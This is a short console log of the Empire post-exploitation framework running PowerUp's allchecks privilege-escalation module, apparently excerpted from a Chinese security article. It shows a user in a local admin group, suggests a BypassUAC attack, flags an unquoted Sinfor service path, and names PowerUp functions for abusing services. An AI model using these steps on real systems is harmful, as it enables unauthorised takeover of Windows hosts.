 (Empire: CD3FRRYCFVTYXN3S) > usemodule privesc/powerup/allchecks
(Empire: privesc/powerup/allchecks) > execute
(Empire: privesc/powerup/allchecks) >
Job started: Debug32_zfw3t
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[*] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Use 'Write-UserAddServiceBinary' or 'Write-CMDServiceBinary' to abuse
ServiceName Path
----------- ----
SinforSP C:\Program Files (x86)\Sinfor\SSL\Promote\SinforPromoteServ
ice.exe
[*] Checking service executable and argument permissions...
[*] Use 'Write-ServiceEXE -ServiceName SVC' or 'Write-ServiceEXECMD' to abuse any binaries
[*] Checking service permissions...
[*] Use 'Invoke-ServiceUserAdd -ServiceName SVC' or 'Invoke-ServiceCMD' to abuse
HACK学习呀
安全客（bobao.360.cn）